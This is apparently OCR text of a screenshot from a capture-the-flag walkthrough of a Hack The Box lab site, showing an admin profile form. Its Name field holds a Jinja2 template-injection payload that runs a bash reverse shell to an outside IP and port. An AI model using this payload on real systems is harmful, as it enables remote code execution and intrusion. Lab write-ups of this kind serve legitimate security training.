 demo.bolt.htb/admin/profile
10
AdminLTE 3
Search
Profile
Home / User Profile
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Activity Timeline Settings
Email verification is required in order to update personal information.
Name lf._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.28/9001 0>&1"').read() }}
Experience Experience
Skills Skills
I agree to the terms and conditions
Submit